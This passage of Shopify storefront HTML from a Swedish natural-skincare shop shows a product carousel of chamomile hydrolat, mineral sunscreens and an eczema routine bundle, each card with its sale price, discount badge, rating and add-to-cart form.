                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/products/Chamomile_Hydrolinacopy.jpg?v=1672833187&width=165 165w,//www.inaessentials.se/cdn/shop/products/Chamomile_Hydrolinacopy.jpg?v=1672833187&width=360 360w,//www.inaessentials.se/cdn/shop/products/Chamomile_Hydrolinacopy.jpg?v=1672833187&width=533 533w,//www.inaessentials.se/cdn/shop/products/Chamomile_Hydrolinacopy.jpg?v=1672833187&width=720 720w,//www.inaessentials.se/cdn/shop/products/Chamomile_Hydrolinacopy.jpg?v=1672833187&width=940 940w,//www.inaessentials.se/cdn/shop/products/Chamomile_Hydrolinacopy.jpg?v=1672833187&width=1066 1066w,//www.inaessentials.se/cdn/shop/products/Chamomile_Hydrolinacopy.jpg?v=1672833187 2000w
                "
                src="//www.inaessentials.se/cdn/shop/products/Chamomile_Hydrolinacopy.jpg?v=1672833187&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ekologiskt Kamomillvatten - Hydrolina för Eksem och Irriterad Hud inaessentialsuk "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7177326395561-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_chamomile_se.jpg?v=1683629876&width=165 165w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_chamomile_se.jpg?v=1683629876&width=360 360w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_chamomile_se.jpg?v=1683629876&width=533 533w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_chamomile_se.jpg?v=1683629876&width=720 720w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_chamomile_se.jpg?v=1683629876&width=940 940w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_chamomile_se.jpg?v=1683629876&width=1066 1066w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_chamomile_se.jpg?v=1683629876 2000w
                  "
                  src="//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_chamomile_se.jpg?v=1683629876&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ekologiskt-kamomillvatten-for-eksem-och-irriterad-hud-hydrolina"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7177326395561"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7177326395561 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7177326395561"
              >
                Ekologiskt Kamomillvatten - Hydrolina för Psoriasis och Irriterad hud
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7177326395561"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 21%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7177326395561"
            
          >
            <a
              href="/products/ekologiskt-kamomillvatten-for-eksem-och-irriterad-hud-hydrolina"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7177326395561"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7177326395561 Badge-template--24401398104393__featured_collection_YbjpPQ-7177326395561"
            >
              Ekologiskt Kamomillvatten - Hydrolina för Psoriasis och Irriterad hud
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.72 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.72 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(53)</span>
                <span class="visually-hidden">53
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        196,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        196,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            250,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7177326395561'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7177326395561" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7177326395561-variant-id"
                    type="hidden"
                    name="id"
                    value="41186722054313"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7177326395561-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7177326395561-submit title-template--24401398104393__featured_collection_YbjpPQ-7177326395561"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7177326395561" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-7177326395561"
              class="badge badge--bottom-left color-accent-2"
            >
              21%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/new_spf_se.jpg?v=1747140160&width=165 165w,//www.inaessentials.se/cdn/shop/files/new_spf_se.jpg?v=1747140160&width=360 360w,//www.inaessentials.se/cdn/shop/files/new_spf_se.jpg?v=1747140160&width=533 533w,//www.inaessentials.se/cdn/shop/files/new_spf_se.jpg?v=1747140160&width=720 720w,//www.inaessentials.se/cdn/shop/files/new_spf_se.jpg?v=1747140160&width=940 940w,//www.inaessentials.se/cdn/shop/files/new_spf_se.jpg?v=1747140160&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/new_spf_se.jpg?v=1747140160 1346w
                "
                src="//www.inaessentials.se/cdn/shop/files/new_spf_se.jpg?v=1747140160&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Naturligt Solskydd för Ansikte och Kropp SPF 50+ med Ekologisk Vitgran"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1346"
                height="1346"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ9635939221833-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/IMG_8906.png?v=1747140160&width=165 165w,//www.inaessentials.se/cdn/shop/files/IMG_8906.png?v=1747140160&width=360 360w,//www.inaessentials.se/cdn/shop/files/IMG_8906.png?v=1747140160&width=533 533w,//www.inaessentials.se/cdn/shop/files/IMG_8906.png?v=1747140160&width=720 720w,//www.inaessentials.se/cdn/shop/files/IMG_8906.png?v=1747140160&width=940 940w,//www.inaessentials.se/cdn/shop/files/IMG_8906.png?v=1747140160&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/IMG_8906.png?v=1747140160 1080w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/IMG_8906.png?v=1747140160&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/naturligt-solskydd-for-ansikte-och-kropp-spf-50-med-ekologisk-vitgran"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9635939221833"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9635939221833 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9635939221833"
              >
                Naturligt Solskydd för Ansikte och Kropp SPF 50+ med Ekologisk Vitgran
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9635939221833"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 13%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-9635939221833"
            
          >
            <a
              href="/products/naturligt-solskydd-for-ansikte-och-kropp-spf-50-med-ekologisk-vitgran"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-9635939221833"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-9635939221833 Badge-template--24401398104393__featured_collection_YbjpPQ-9635939221833"
            >
              Naturligt Solskydd för Ansikte och Kropp SPF 50+ med Ekologisk Vitgran
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        283,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        283,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            327,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ9635939221833'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ9635939221833" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ9635939221833-variant-id"
                    type="hidden"
                    name="id"
                    value="52164778426697"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ9635939221833-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ9635939221833-submit title-template--24401398104393__featured_collection_YbjpPQ-9635939221833"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9635939221833" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-9635939221833"
              class="badge badge--bottom-left color-accent-2"
            >
              13%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:9;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/new_spf_se2.jpg?v=1747140134&width=165 165w,//www.inaessentials.se/cdn/shop/files/new_spf_se2.jpg?v=1747140134&width=360 360w,//www.inaessentials.se/cdn/shop/files/new_spf_se2.jpg?v=1747140134&width=533 533w,//www.inaessentials.se/cdn/shop/files/new_spf_se2.jpg?v=1747140134&width=720 720w,//www.inaessentials.se/cdn/shop/files/new_spf_se2.jpg?v=1747140134&width=940 940w,//www.inaessentials.se/cdn/shop/files/new_spf_se2.jpg?v=1747140134&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/new_spf_se2.jpg?v=1747140134 1346w
                "
                src="//www.inaessentials.se/cdn/shop/files/new_spf_se2.jpg?v=1747140134&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Familjepaket för solskydd - 2+1 Naturlig solkräm för ansikte och kropp SPF 50+ med ekologisk vit gran"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1346"
                height="1346"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ9642441474377-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/IMG_8906.png?v=1747140160&width=165 165w,//www.inaessentials.se/cdn/shop/files/IMG_8906.png?v=1747140160&width=360 360w,//www.inaessentials.se/cdn/shop/files/IMG_8906.png?v=1747140160&width=533 533w,//www.inaessentials.se/cdn/shop/files/IMG_8906.png?v=1747140160&width=720 720w,//www.inaessentials.se/cdn/shop/files/IMG_8906.png?v=1747140160&width=940 940w,//www.inaessentials.se/cdn/shop/files/IMG_8906.png?v=1747140160&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/IMG_8906.png?v=1747140160 1080w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/IMG_8906.png?v=1747140160&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/familjepaket-for-solskydd"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9642441474377"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9642441474377 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9642441474377"
              >
                Familjepaket för solskydd - 2+1 Naturlig solkräm för ansikte och kropp SPF 50+ med ekologisk vit gran
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9642441474377"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 42%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-9642441474377"
            
          >
            <a
              href="/products/familjepaket-for-solskydd"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-9642441474377"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-9642441474377 Badge-template--24401398104393__featured_collection_YbjpPQ-9642441474377"
            >
              Familjepaket för solskydd - 2+1 Naturlig solkräm för ansikte och kropp SPF 50+ med ekologisk vit gran
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        566,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        566,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            981,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ9642441474377'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ9642441474377" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ9642441474377-variant-id"
                    type="hidden"
                    name="id"
                    value="52203110367561"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ9642441474377-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ9642441474377-submit title-template--24401398104393__featured_collection_YbjpPQ-9642441474377"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9642441474377" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-9642441474377"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:10;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/Frame_53.png?v=1760612592&width=165 165w,//www.inaessentials.se/cdn/shop/files/Frame_53.png?v=1760612592&width=360 360w,//www.inaessentials.se/cdn/shop/files/Frame_53.png?v=1760612592&width=533 533w,//www.inaessentials.se/cdn/shop/files/Frame_53.png?v=1760612592&width=720 720w,//www.inaessentials.se/cdn/shop/files/Frame_53.png?v=1760612592&width=940 940w,//www.inaessentials.se/cdn/shop/files/Frame_53.png?v=1760612592&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/Frame_53.png?v=1760612592 1200w
                "
                src="//www.inaessentials.se/cdn/shop/files/Frame_53.png?v=1760612592&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Eksem RoutINA™ - bestående lösning för Eksem och Hudirritationer"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ8400852746569-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/eczemacopy_2.jpg?v=1739896279&width=165 165w,//www.inaessentials.se/cdn/shop/files/eczemacopy_2.jpg?v=1739896279&width=360 360w,//www.inaessentials.se/cdn/shop/files/eczemacopy_2.jpg?v=1739896279&width=533 533w,//www.inaessentials.se/cdn/shop/files/eczemacopy_2.jpg?v=1739896279&width=720 720w,//www.inaessentials.se/cdn/shop/files/eczemacopy_2.jpg?v=1739896279&width=940 940w,//www.inaessentials.se/cdn/shop/files/eczemacopy_2.jpg?v=1739896279&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/eczemacopy_2.jpg?v=1739896279 3761w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/eczemacopy_2.jpg?v=1739896279&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3761"
                  height="3761"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/eksem-routina"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-8400852746569"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-8400852746569 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-8400852746569"
              >
                Eksem RoutINA™ - bestående lösning för Eksem och Hudirritationer
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-8400852746569"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 19%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-8400852746569"
            
          >
            <a
              href="/products/eksem-routina"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-8400852746569"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-8400852746569 Badge-template--24401398104393__featured_collection_YbjpPQ-8400852746569"
            >
              Eksem RoutINA™ - bestående lösning för Eksem och Hudirritationer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.41 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.41 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(17)</span>
                <span class="visually-hidden">17
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        489,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        489,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            611,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ8400852746569'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ8400852746569" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ8400852746569-variant-id"
                    type="hidden"
                    name="id"
                    value="46714268975433"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ8400852746569-submit"
                    type="submit"
                    name="add"
